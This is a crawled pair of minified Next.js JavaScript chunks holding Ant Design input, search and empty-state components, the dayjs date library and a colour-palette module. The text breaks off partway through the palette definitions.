${o}-group-addon`]:{borderStartStartRadius:0,borderEndStartRadius:0}},[`&:not(${o}-compact-last-item)${o}-compact-item`]:{[`${o}-affix-wrapper`]:{borderStartEndRadius:0,borderEndEndRadius:0}},[`&:not(${o}-compact-first-item)${o}-compact-item`]:{[`${o}-affix-wrapper`]:{borderStartStartRadius:0,borderEndStartRadius:0}}})})}},genSearchInputStyle=e=>{let{componentCls:o,antCls:r}=e,n=`${o}-search`;return{[n]:{[o]:{"&:hover, &:focus":{[`+ ${o}-group-addon ${n}-button:not(${r}-btn-color-primary):not(${r}-btn-variant-text)`]:{borderInlineStartColor:e.colorPrimaryHover}}},[`${o}-affix-wrapper`]:{height:e.controlHeight,borderRadius:0},[`${o}-lg`]:{lineHeight:e.calc(e.lineHeightLG).sub(2e-4).equal()},[`> ${o}-group`]:{[`> ${o}-group-addon:last-child`]:{insetInlineStart:-1,padding:0,border:0,[`${n}-button`]:{marginInlineEnd:-1,borderStartStartRadius:0,borderEndStartRadius:0,boxShadow:"none"},[`${n}-button:not(${r}-btn-color-primary)`]:{color:e.colorTextDescription,"&:hover":{color:e.colorPrimaryHover},"&:active":{color:e.colorPrimaryActive},[`&${r}-btn-loading::before`]:{inset:0}}}},[`${n}-button`]:{height:e.controlHeight,"&:hover, &:focus":{zIndex:1}},"&-large":{[`${o}-affix-wrapper, ${n}-button`]:{height:e.controlHeightLG}},"&-small":{[`${o}-affix-wrapper, ${n}-button`]:{height:e.controlHeightSM}},"&-rtl":{direction:"rtl"},[`&${o}-compact-item`]:{[`&:not(${o}-compact-last-item)`]:{[`${o}-group-addon`]:{[`${o}-search-button`]:{marginInlineEnd:e.calc(e.lineWidth).mul(-1).equal(),borderRadius:0}}},[`&:not(${o}-compact-first-item)`]:{[`${o},${o}-affix-wrapper`]:{borderRadius:0}},[`> ${o}-group-addon ${o}-search-button,
        > ${o},
        ${o}-affix-wrapper`]:{"&:hover, &:focus, &:active":{zIndex:2}},[`> ${o}-affix-wrapper-focused`]:{zIndex:2}}}}},genRangeStyle=e=>{let{componentCls:o}=e;return{[`${o}-out-of-range`]:{[`&, & input, & textarea, ${o}-show-count-suffix, ${o}-data-count`]:{color:e.colorError}}}},e_=Y(["Input","Shared"],e=>{let o=(0,P.mergeToken)(e,initInputToken(e));return[genInputStyle(o),genAffixStyle(o)]},initComponentToken,{resetFont:!1});var eD=Y(["Input","Component"],e=>{let o=(0,P.mergeToken)(e,initInputToken(e));return[style_genGroupStyle(o),genSearchInputStyle(o),genRangeStyle(o),genCompactItemStyle(o)]},initComponentToken,{resetFont:!1});function hasPrefixSuffix(e){return!!(e.prefix||e.suffix||e.allowClear||e.showCount)}var Input_rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};let eP=(0,i.forwardRef)((e,o)=>{let{prefixCls:r,bordered:n=!0,status:a,size:c,disabled:s,onBlur:u,onFocus:g,suffix:p,allowClear:m,addonAfter:b,addonBefore:v,className:S,style:C,styles:x,rootClassName:B,onChange:w,classNames:O,variant:E}=e,k=Input_rest(e,["prefixCls","bordered","status","size","disabled","onBlur","onFocus","suffix","allowClear","addonAfter","addonBefore","className","style","styles","rootClassName","onChange","classNames","variant"]),{getPrefixCls:T,direction:I,allowClear:H,autoComplete:z,className:R,style:A,classNames:L,styles:_}=useComponentConfig("input"),P=T("input",r),F=(0,i.useRef)(null),W=hooks_useCSSVarCls(P),[N,G,X]=e_(P,B),[Z]=eD(P,W),{compactSize:V,compactItemClassnames:U}=useCompactItemContext(P,I),q=hooks_useSize(e=>{var o;return null!==(o=null!=c?c:V)&&void 0!==o?o:e}),Y=i.useContext(ep),{status:Q,hasFeedback:J,feedbackIcon:K}=(0,i.useContext)(ez),ee=getMergedStatus(Q,a),et=hasPrefixSuffix(e)||!!J;(0,i.useRef)(et);let eo=useRemovePasswordTimeout(F,!0),er=(J||p)&&i.createElement(i.Fragment,null,p,J&&K),en=_util_getAllowClear(null!=m?m:H),[el,ei]=useVariants("input",E,n);return N(Z(i.createElement(eM.default,Object.assign({ref:(0,j.sQ)(o,F),prefixCls:P,autoComplete:z},k,{disabled:null!=s?s:Y,onBlur:e=>{eo(),null==u||u(e)},onFocus:e=>{eo(),null==g||g(e)},style:Object.assign(Object.assign({},A),C),styles:Object.assign(Object.assign({},_),x),suffix:er,allowClear:en,className:f()(S,B,X,W,U,R),onChange:e=>{eo(),null==w||w(e)},addonBefore:v&&i.createElement(_util_ContextIsolator,{form:!0,space:!0},v),addonAfter:b&&i.createElement(_util_ContextIsolator,{form:!0,space:!0},b),classNames:Object.assign(Object.assign(Object.assign({},O),L),{input:f()({[`${P}-sm`]:"small"===q,[`${P}-lg`]:"large"===q,[`${P}-rtl`]:"rtl"===I},null==O?void 0:O.input,L.input,G),variant:f()({[`${P}-${el}`]:ei},getStatusClassNames(P,ee)),affixWrapper:f()({[`${P}-affix-wrapper-sm`]:"small"===q,[`${P}-affix-wrapper-lg`]:"large"===q,[`${P}-affix-wrapper-rtl`]:"rtl"===I},G),wrapper:f()({[`${P}-group-rtl`]:"rtl"===I},G),groupWrapper:f()({[`${P}-group-wrapper-sm`]:"small"===q,[`${P}-group-wrapper-lg`]:"large"===q,[`${P}-group-wrapper-rtl`]:"rtl"===I,[`${P}-group-wrapper-${el}`]:ei},getStatusClassNames(`${P}-group-wrapper`,ee,J),G)})}))))});var Search_rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};let eF=i.forwardRef((e,o)=>{let r;let{prefixCls:n,inputPrefixCls:a,className:c,size:s,suffix:u,enterButton:g=!1,addonAfter:p,loading:m,disabled:b,onSearch:v,onChange:S,onCompositionStart:C,onCompositionEnd:x,variant:B,onPressEnter:w}=e,O=Search_rest(e,["prefixCls","inputPrefixCls","className","size","suffix","enterButton","addonAfter","loading","disabled","onSearch","onChange","onCompositionStart","onCompositionEnd","variant","onPressEnter"]),{getPrefixCls:E,direction:k}=i.useContext(A),I=i.useRef(!1),H=E("input-search",n),z=E("input",a),{compactSize:R}=useCompactItemContext(H,k),L=hooks_useSize(e=>{var o;return null!==(o=null!=s?s:R)&&void 0!==o?o:e}),_=i.useRef(null),onMouseDown=e=>{var o;document.activeElement===(null===(o=_.current)||void 0===o?void 0:o.input)&&e.preventDefault()},onSearch=e=>{var o,r;v&&v(null===(r=null===(o=_.current)||void 0===o?void 0:o.input)||void 0===r?void 0:r.value,e,{source:"input"})},P="boolean"==typeof g?i.createElement(T,null):null,F=`${H}-button`,W=g||{},N=W.type&&!0===W.type.__ANT_BUTTON;r=N||"button"===W.type?replaceElement(W,W,Object.assign({onMouseDown,onClick:e=>{var o,r;null===(r=null===(o=null==W?void 0:W.props)||void 0===o?void 0:o.onClick)||void 0===r||r.call(o,e),onSearch(e)},key:"enterButton"},N?{className:F,size:L}:{})):i.createElement(eH,{className:F,color:g?"primary":"default",size:L,disabled:b,key:"enterButton",onMouseDown:onMouseDown,onClick:onSearch,loading:m,icon:P,variant:"borderless"===B||"filled"===B||"underlined"===B?"text":g?"solid":void 0},g),p&&(r=[r,replaceElement(p,p,{key:"addonAfter"})]);let G=f()(H,{[`${H}-rtl`]:"rtl"===k,[`${H}-${L}`]:!!L,[`${H}-with-button`]:!!g},c),X=Object.assign(Object.assign({},O),{className:G,prefixCls:z,type:"search",size:L,variant:B,onPressEnter:e=>{I.current||m||(null==w||w(e),onSearch(e))},onCompositionStart:e=>{I.current=!0,null==C||C(e)},onCompositionEnd:e=>{I.current=!1,null==x||x(e)},addonAfter:r,suffix:u,onChange:e=>{(null==e?void 0:e.target)&&"click"===e.type&&v&&v(e.target.value,e,{source:"clear"}),null==S||S(e)},disabled:b});return i.createElement(eP,Object.assign({ref:(0,j.sQ)(_,o)},X))});var eW=eF},4113:function(e,o,r){"use strict";var n=r(36199).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var i=n(r(2265)),a=r(47861),c=r(18569),s=r(18710);o.default=()=>{let[,e]=(0,s.useToken)(),[o]=(0,c.useLocale)("Empty"),r=new a.FastColor(e.colorBgBase),n=r.toHsl().l<.5?{opacity:.65}:{};return i.createElement("svg",{style:n,width:"184",height:"152",viewBox:"0 0 184 152",xmlns:"http://www.w3.org/2000/svg"},i.createElement("title",null,(null==o?void 0:o.description)||"Empty"),i.createElement("g",{fill:"none",fillRule:"evenodd"},i.createElement("g",{transform:"translate(24 31.67)"},i.createElement("ellipse",{fillOpacity:".8",fill:"#F5F5F7",cx:"67.797",cy:"106.89",rx:"67.797",ry:"12.668"}),i.createElement("path",{d:"M122.034 69.674L98.109 40.229c-1.148-1.386-2.826-2.225-4.593-2.225h-51.44c-1.766 0-3.444.839-4.592 2.225L13.56 69.674v15.383h108.475V69.674z",fill:"#AEB8C2"}),i.createElement("path",{d:"M101.537 86.214L80.63 61.102c-1.001-1.207-2.507-1.867-4.048-1.867H31.724c-1.54 0-3.047.66-4.048 1.867L6.769 86.214v13.792h94.768V86.214z",fill:"url(#linearGradient-1)",transform:"translate(13.56)"}),i.createElement("path",{d:"M33.83 0h67.933a4 4 0 0 1 4 4v93.344a4 4 0 0 1-4 4H33.83a4 4 0 0 1-4-4V4a4 4 0 0 1 4-4z",fill:"#F5F5F7"}),i.createElement("path",{d:"M42.678 9.953h50.237a2 2 0 0 1 2 2V36.91a2 2 0 0 1-2 2H42.678a2 2 0 0 1-2-2V11.953a2 2 0 0 1 2-2zM42.94 49.767h49.713a2.262 2.262 0 1 1 0 4.524H42.94a2.262 2.262 0 0 1 0-4.524zM42.94 61.53h49.713a2.262 2.262 0 1 1 0 4.525H42.94a2.262 2.262 0 0 1 0-4.525zM121.813 105.032c-.775 3.071-3.497 5.36-6.735 5.36H20.515c-3.238 0-5.96-2.29-6.734-5.36a7.309 7.309 0 0 1-.222-1.79V69.675h26.318c2.907 0 5.25 2.448 5.25 5.42v.04c0 2.971 2.37 5.37 5.277 5.37h34.785c2.907 0 5.277-2.421 5.277-5.393V75.1c0-2.972 2.343-5.426 5.25-5.426h26.318v33.569c0 .617-.077 1.216-.221 1.789z",fill:"#DCE0E6"})),i.createElement("path",{d:"M149.121 33.292l-6.83 2.65a1 1 0 0 1-1.317-1.23l1.937-6.207c-2.589-2.944-4.109-6.534-4.109-10.408C138.802 8.102 148.92 0 161.402 0 173.881 0 184 8.102 184 18.097c0 9.995-10.118 18.097-22.599 18.097-4.528 0-8.744-1.066-12.28-2.902z",fill:"#DCE0E6"}),i.createElement("g",{transform:"translate(149.65 15.383)",fill:"#FFF"},i.createElement("ellipse",{cx:"20.654",cy:"3.167",rx:"2.849",ry:"2.815"}),i.createElement("path",{d:"M5.698 5.63H0L2.898.704zM9.259.704h4.985V5.63H9.259z"}))))}},13479:function(e,o,r){"use strict";var n=r(26314).default,i=r(36199).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var a=i(r(2265)),c=n(r(42744));r(15218);var s=r(18569),u=n(r(4113)),g=n(r(50454)),p=n(r(91864)),f=r(39317),__rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};let m=a.createElement(u.default,null),b=a.createElement(g.default,null),Empty=e=>{let{className:o,rootClassName:r,prefixCls:n,image:i=m,description:u,children:g,imageStyle:v,style:S,classNames:C,styles:x}=e,B=__rest(e,["className","rootClassName","prefixCls","image","description","children","imageStyle","style","classNames","styles"]),{getPrefixCls:w,direction:O,className:E,style:k,classNames:T,styles:j}=(0,f.useComponentConfig)("empty"),I=w("empty",n),[H,z,R]=(0,p.default)(I),[A]=(0,s.useLocale)("Empty"),L=void 0!==u?u:null==A?void 0:A.description,_="string"==typeof L?L:"empty",P=null;return P="string"==typeof i?a.createElement("img",{alt:_,src:i}):i,H(a.createElement("div",Object.assign({className:(0,c.default)(z,R,I,E,{[`${I}-normal`]:i===b,[`${I}-rtl`]:"rtl"===O},o,r,T.root,null==C?void 0:C.root),style:Object.assign(Object.assign(Object.assign(Object.assign({},j.root),k),null==x?void 0:x.root),S)},B),a.createElement("div",{className:(0,c.default)(`${I}-image`,T.image,null==C?void 0:C.image),style:Object.assign(Object.assign(Object.assign({},v),j.image),null==x?void 0:x.image)},P),L&&a.createElement("div",{className:(0,c.default)(`${I}-description`,T.description,null==C?void 0:C.description),style:Object.assign(Object.assign({},j.description),null==x?void 0:x.description)},L),g&&a.createElement("div",{className:(0,c.default)(`${I}-footer`,T.footer,null==C?void 0:C.footer),style:Object.assign(Object.assign({},j.footer),null==x?void 0:x.footer)},g)))};Empty.PRESENTED_IMAGE_DEFAULT=m,Empty.PRESENTED_IMAGE_SIMPLE=b,o.default=Empty},50454:function(e,o,r){"use strict";var n=r(36199).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var i=n(r(2265)),a=r(47861),c=r(18710),s=r(18569);o.default=()=>{let[,e]=(0,c.useToken)(),[o]=(0,s.useLocale)("Empty"),{colorFill:r,colorFillTertiary:n,colorFillQuaternary:u,colorBgContainer:g}=e,{borderColor:p,shadowColor:f,contentColor:m}=(0,i.useMemo)(()=>({borderColor:new a.FastColor(r).onBackground(g).toHexString(),shadowColor:new a.FastColor(n).onBackground(g).toHexString(),contentColor:new a.FastColor(u).onBackground(g).toHexString()}),[r,n,u,g]);return i.createElement("svg",{width:"64",height:"41",viewBox:"0 0 64 41",xmlns:"http://www.w3.org/2000/svg"},i.createElement("title",null,(null==o?void 0:o.description)||"Empty"),i.createElement("g",{transform:"translate(0 1)",fill:"none",fillRule:"evenodd"},i.createElement("ellipse",{fill:f,cx:"32",cy:"33",rx:"32",ry:"7"}),i.createElement("g",{fillRule:"nonzero",stroke:p},i.createElement("path",{d:"M55 12.76L44.854 1.258C44.367.474 43.656 0 42.907 0H21.093c-.749 0-1.46.474-1.947 1.257L9 12.761V22h46v-9.24z"}),i.createElement("path",{d:"M41.613 15.931c0-1.605.994-2.93 2.227-2.931H55v18.137C55 33.26 53.68 35 52.05 35h-40.1C10.32 35 9 33.259 9 31.137V13h11.16c1.233 0 2.227 1.323 2.227 2.928v.022c0 1.605 1.005 2.901 2.237 2.901h14.752c1.232 0 2.237-1.308 2.237-2.913v-.007z",fill:m}))))}},91864:function(e,o,r){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var n=r(18710);let genSharedEmptyStyle=e=>{let{componentCls:o,margin:r,marginXS:n,marginXL:i,fontSize:a,lineHeight:c}=e;return{[o]:{marginInline:n,fontSize:a,lineHeight:c,textAlign:"center",[`${o}-image`]:{height:e.emptyImgHeight,marginBottom:n,opacity:e.opacityImage,img:{height:"100%"},svg:{maxWidth:"100%",height:"100%",margin:"auto"}},[`${o}-description`]:{color:e.colorTextDescription},[`${o}-footer`]:{marginTop:r},"&-normal":{marginBlock:i,color:e.colorTextDescription,[`${o}-description`]:{color:e.colorTextDescription},[`${o}-image`]:{height:e.emptyImgHeightMD}},"&-small":{marginBlock:n,color:e.colorTextDescription,[`${o}-image`]:{height:e.emptyImgHeightSM}}}}};o.default=(0,n.genStyleHooks)("Empty",e=>{let{componentCls:o,controlHeightLG:r,calc:i}=e,a=(0,n.mergeToken)(e,{emptyImgCls:`${o}-img`,emptyImgHeight:i(r).mul(2.5).equal(),emptyImgHeightMD:r,emptyImgHeightSM:i(r).mul(.875).equal()});return[genSharedEmptyStyle(a)]})},74548:function(e){var o,r,n,i,a,c,s,u,g,p,f,m,b,v,S,C,x,B,w,O,E,k;e.exports=(o="millisecond",r="second",n="minute",i="hour",a="week",c="month",s="quarter",u="year",g="date",p="Invalid Date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,m=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,b=function(e,o,r){var n=String(e);return!n||n.length>=o?e:""+Array(o+1-n.length).join(r)+e},(S={})[v="en"]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var o=["th","st","nd","rd"],r=e%100;return"["+e+(o[(r-20)%10]||o[r]||"th")+"]"}},C="$isDayjsObject",x=function(e){return e instanceof E||!(!e||!e[C])},B=function t(e,o,r){var n;if(!e)return v;if("string"==typeof e){var i=e.toLowerCase();S[i]&&(n=i),o&&(S[i]=o,n=i);var a=e.split("-");if(!n&&a.length>1)return t(a[0])}else{var c=e.name;S[c]=e,n=c}return!r&&n&&(v=n),n||!r&&v},w=function(e,o){if(x(e))return e.clone();var r="object"==typeof o?o:{};return r.date=e,r.args=arguments,new E(r)},(O={s:b,z:function(e){var o=-e.utcOffset(),r=Math.abs(o);return(o<=0?"+":"-")+b(Math.floor(r/60),2,"0")+":"+b(r%60,2,"0")},m:function t(e,o){if(e.date()<o.date())return-t(o,e);var r=12*(o.year()-e.year())+(o.month()-e.month()),n=e.clone().add(r,c),i=o-n<0,a=e.clone().add(r+(i?-1:1),c);return+(-(r+(o-n)/(i?n-a:a-n))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return({M:c,y:u,w:a,d:"day",D:g,h:i,m:n,s:r,ms:o,Q:s})[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}}).l=B,O.i=x,O.w=function(e,o){return w(e,{locale:o.$L,utc:o.$u,x:o.$x,$offset:o.$offset})},k=(E=function(){function M(e){this.$L=B(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[C]=!0}var e=M.prototype;return e.parse=function(e){this.$d=function(e){var o=e.date,r=e.utc;if(null===o)return new Date(NaN);if(O.u(o))return new Date;if(o instanceof Date)return new Date(o);if("string"==typeof o&&!/Z$/i.test(o)){var n=o.match(f);if(n){var i=n[2]-1||0,a=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,a)):new Date(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,a)}}return new Date(o)}(e),this.init()},e.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},e.$utils=function(){return O},e.isValid=function(){return this.$d.toString()!==p},e.isSame=function(e,o){var r=w(e);return this.startOf(o)<=r&&r<=this.endOf(o)},e.isAfter=function(e,o){return w(e)<this.startOf(o)},e.isBefore=function(e,o){return this.endOf(o)<w(e)},e.$g=function(e,o,r){return O.u(e)?this[o]:this.set(r,e)},e.unix=function(){return Math.floor(this.valueOf()/1e3)},e.valueOf=function(){return this.$d.getTime()},e.startOf=function(e,o){var s=this,p=!!O.u(o)||o,f=O.p(e),l=function(e,o){var r=O.w(s.$u?Date.UTC(s.$y,o,e):new Date(s.$y,o,e),s);return p?r:r.endOf("day")},$=function(e,o){return O.w(s.toDate()[e].apply(s.toDate("s"),(p?[0,0,0,0]:[23,59,59,999]).slice(o)),s)},m=this.$W,b=this.$M,v=this.$D,S="set"+(this.$u?"UTC":"");switch(f){case u:return p?l(1,0):l(31,11);case c:return p?l(1,b):l(0,b+1);case a:var C=this.$locale().weekStart||0,x=(m<C?m+7:m)-C;return l(p?v-x:v+(6-x),b);case"day":case g:return $(S+"Hours",0);case i:return $(S+"Minutes",1);case n:return $(S+"Seconds",2);case r:return $(S+"Milliseconds",3);default:return this.clone()}},e.endOf=function(e){return this.startOf(e,!1)},e.$set=function(e,a){var s,p=O.p(e),f="set"+(this.$u?"UTC":""),m=((s={}).day=f+"Date",s[g]=f+"Date",s[c]=f+"Month",s[u]=f+"FullYear",s[i]=f+"Hours",s[n]=f+"Minutes",s[r]=f+"Seconds",s[o]=f+"Milliseconds",s)[p],b="day"===p?this.$D+(a-this.$W):a;if(p===c||p===u){var v=this.clone().set(g,1);v.$d[m](b),v.init(),this.$d=v.set(g,Math.min(this.$D,v.daysInMonth())).$d}else m&&this.$d[m](b);return this.init(),this},e.set=function(e,o){return this.clone().$set(e,o)},e.get=function(e){return this[O.p(e)]()},e.add=function(e,o){var s,g=this;e=Number(e);var p=O.p(o),y=function(o){var r=w(g);return O.w(r.date(r.date()+Math.round(o*e)),g)};if(p===c)return this.set(c,this.$M+e);if(p===u)return this.set(u,this.$y+e);if("day"===p)return y(1);if(p===a)return y(7);var f=((s={})[n]=6e4,s[i]=36e5,s[r]=1e3,s)[p]||1,m=this.$d.getTime()+e*f;return O.w(m,this)},e.subtract=function(e,o){return this.add(-1*e,o)},e.format=function(e){var o=this,r=this.$locale();if(!this.isValid())return r.invalidDate||p;var n=e||"YYYY-MM-DDTHH:mm:ssZ",i=O.z(this),a=this.$H,c=this.$m,s=this.$M,u=r.weekdays,g=r.months,f=r.meridiem,h=function(e,r,i,a){return e&&(e[r]||e(o,n))||i[r].slice(0,a)},d=function(e){return O.s(a%12||12,e,"0")},b=f||function(e,o,r){var n=e<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(m,function(e,n){return n||function(e){switch(e){case"YY":return String(o.$y).slice(-2);case"YYYY":return O.s(o.$y,4,"0");case"M":return s+1;case"MM":return O.s(s+1,2,"0");case"MMM":return h(r.monthsShort,s,g,3);case"MMMM":return h(g,s);case"D":return o.$D;case"DD":return O.s(o.$D,2,"0");case"d":return String(o.$W);case"dd":return h(r.weekdaysMin,o.$W,u,2);case"ddd":return h(r.weekdaysShort,o.$W,u,3);case"dddd":return u[o.$W];case"H":return String(a);case"HH":return O.s(a,2,"0");case"h":return d(1);case"hh":return d(2);case"a":return b(a,c,!0);case"A":return b(a,c,!1);case"m":return String(c);case"mm":return O.s(c,2,"0");case"s":return String(o.$s);case"ss":return O.s(o.$s,2,"0");case"SSS":return O.s(o.$ms,3,"0");case"Z":return i}return null}(e)||i.replace(":","")})},e.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},e.diff=function(e,o,g){var p,f=this,m=O.p(o),b=w(e),v=(b.utcOffset()-this.utcOffset())*6e4,S=this-b,D=function(){return O.m(f,b)};switch(m){case u:p=D()/12;break;case c:p=D();break;case s:p=D()/3;break;case a:p=(S-v)/6048e5;break;case"day":p=(S-v)/864e5;break;case i:p=S/36e5;break;case n:p=S/6e4;break;case r:p=S/1e3;break;default:p=S}return g?p:O.a(p)},e.daysInMonth=function(){return this.endOf(c).$D},e.$locale=function(){return S[this.$L]},e.locale=function(e,o){if(!e)return this.$L;var r=this.clone(),n=B(e,o,!0);return n&&(r.$L=n),r},e.clone=function(){return O.w(this.$d,this)},e.toDate=function(){return new Date(this.valueOf())},e.toJSON=function(){return this.isValid()?this.toISOString():null},e.toISOString=function(){return this.$d.toISOString()},e.toString=function(){return this.$d.toUTCString()},M}()).prototype,w.prototype=k,[["$ms",o],["$s",r],["$m",n],["$H",i],["$W","day"],["$M",c],["$y",u],["$D",g]].forEach(function(e){k[e[1]]=function(o){return this.$g(o,e[0],e[1])}}),w.extend=function(e,o){return e.$i||(e(o,E,w),e.$i=!0),w},w.locale=B,w.isDayjs=x,w.unix=function(e){return w(1e3*e)},w.en=S[v],w.Ls=S,w.p={},w)},61396:function(e,o,r){e.exports=r(68326)},42120:function(e,o){"use strict";o.Z=function(e){if(!e)return!1;if(e instanceof Element){if(e.offsetParent)return!0;if(e.getBBox){var o=e.getBBox(),r=o.width,n=o.height;if(r||n)return!0}if(e.getBoundingClientRect){var i=e.getBoundingClientRect(),a=i.width,c=i.height;if(a||c)return!0}}return!1}},9160:function(e,o,r){"use strict";function getRoot(e){var o;return null==e||null===(o=e.getRootNode)||void 0===o?void 0:o.call(e)}function inShadow(e){return getRoot(e) instanceof ShadowRoot}function getShadowRoot(e){return inShadow(e)?getRoot(e):null}r.d(o,{A:function(){return getShadowRoot}})},54925:function(e,o,r){"use strict";function omit(e,o){var r=Object.assign({},e);return Array.isArray(o)&&o.forEach(function(e){delete r[e]}),r}r.d(o,{Z:function(){return omit}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/8904-015443d96199611b.js
body_size: 5809
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8904],{62363:function(t,e,r){"use strict";r.r(e),r.d(e,{blue:function(){return g},blueDark:function(){return F},cyan:function(){return d},cyanDark:function(){return C},geekblue:function(){return b},geekblueDark:function(){return P},generate:function(){return generate},gold:function(){return u},goldDark:function(){return w},gray:function(){return y},green:function(){return l},greenDark:function(){return D},grey:function(){return v},greyDark:function(){return Z},lime:function(){return h},limeDark:function(){return H},magenta:function(){return p},magentaDark:function(){return N},orange:function(){return f},orangeDark:function(){return M},presetDarkPalettes:function(){return R},presetPalettes:function(){return _},presetPrimaryColors:function(){return a},purple:function(){return m},purpleDark:function(){return O},red:function(){return s},redDark:function(){return x},volcano:function(){return o},volcanoDark:function(){return S},yellow:function(){return c},yellowDark:function(){return k}});var n=r(47861),i=[{index:7,amount:15},{index:6,amount:25},{index:5,amount:30},{index:5,amount:45},{index:5,amount:65},{index:5,amount:85},{index:4,amount:90},{index:3,amount:95},{index:2,amount:97},{index:1,amount:98}];function getHue(t,e,r){var n;return(n=Math.round(t.h)>=60&&240>=Math.round(t.h)?r?Math.round(t.h)-2*e:Math.round(t.h)+2*e:r?Math.round(t.h)+2*e:Math.round(t.h)-2*e)<0?n+=360:n>=360&&(n-=360),n}function getSaturation(t,e,r){var n;return 0===t.h&&0===t.s?t.s:((n=r?t.s-.16*e:4===e?t.s+.16:t.s+.05*e)>1&&(n=1),r&&5===e&&n>.1&&(n=.1),n<.06&&(n=.06),Math.round(100*n)/100)}function getValue(t,e,r){return Math.round(100*Math.max(0,Math.min(1,r?t.v+.05*e:t.v-.15*e)))/100}function generate(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=[],a=new n.FastColor(t),s=a.toHsv(),o=5;o>0;o-=1){var f=new n.FastColor({h:getHue(s,o,!0),s:getSaturation(s,o,!0),v:getValue(s,o,!0)});r.push(f)}r.push(a);for(var u=1;u<=4;u+=1){var c=new n.FastColor({h:getHue(s,u),s:getSaturation(s,u),v:getValue(s,u)});r.push(c)}return"dark"===e.theme?i.map(function(t){var i=t.index,a=t.amount;return new n.FastColor(e.backgroundColor||"#141414").mix(r[i],a).toHexString()}):r.map(function(t){return t.toHexString()})}var a={red:"#F5222D",volcano:"#FA541C",orange:"#FA8C16",gold:"#FAAD14",yellow:"#FADB14",lime:"#A0D911",green:"#52C41A",cyan:"#13C2C2",blue:"#1677FF",geekblue:"#2F54EB",purple:"#722ED1",magenta:"#EB2F96",grey:"#666666"},s=["#fff1f0","#ffccc7","#ffa39e","#ff7875","#ff4d4f","#f5222d","#cf1322","#a8071a","#820014","#5c0011"];s.primary=s[5];var o=["#fff2e8","#ffd8bf","#ffbb96","#ff9c6e","#ff7a45","#fa541c","#d4380d","#ad2102","#871400","#610b00"];o.primary=o[5];var f=["#fff7e6","#ffe7ba","#ffd591","#ffc069","#ffa940","#fa8c16","#d46b08","#ad4e00","#873800","#612500"];f.primary=f[5];var u=["#fffbe6","#fff1b8","#ffe58f","#ffd666","#ffc53d","#faad14","#d48806","#ad6800","#874d00","#613400"];u.primary=u[5];var c=["#feffe6","#ffffb8","#fffb8f","#fff566","#ffec3d","#fadb14","#d4b106","#ad8b00","#876800","#614700"];c.primary=c[5];var h=["#fcffe6","#f4ffb8","#eaff8f","#d3f261","#bae637","#a0d911","#7cb305","#5b8c00","#3f6600","#254000"];h.primary=h[5];var l=["#f6ffed","#d9f7be","#b7eb8f","#95de64","#73d13d","#52c41a","#389e0d","#237804","#135200","#092b00"];l.primary=l[5];var d=["#e6fffb","#b5f5ec","#87e8de","#5cdbd3","#36cfc9","#13c2c2","#08979c","#006d75","#00474f","#002329"];d.primary=d[5];var g=["#e6f4ff","#bae0ff","#91caff","#69b1ff","#4096ff","#1677ff","#0958d9","#003eb3","#002c8c","#001d66"];g.primary=g[5];var b=["#f0f5ff","#d6e4ff","#adc6ff","#85a5ff","#597ef7","#2f54eb","#1d39c4","#10239e","#061178","#030852"];b.primary=b[5];var m=["#f9f0ff","#efdbff","#d3adf7","#b37feb","#9254de","#722ed1","#531dab","#391085","#22075e","#120338"];m.primary=m[5];var p=["#fff0f6","#ffd6e7","#ffadd2","#ff85c0","#f759ab","#eb2f96","#c41d7f","#9e1068","#780650","#520339"];p.primary=p[5];var v=["#a6a6a6","#999999","#8c8c8c","#808080","#737373","#666666","#404040","#1a1a1a","#000000","#000000"];v.primary=v[5];var 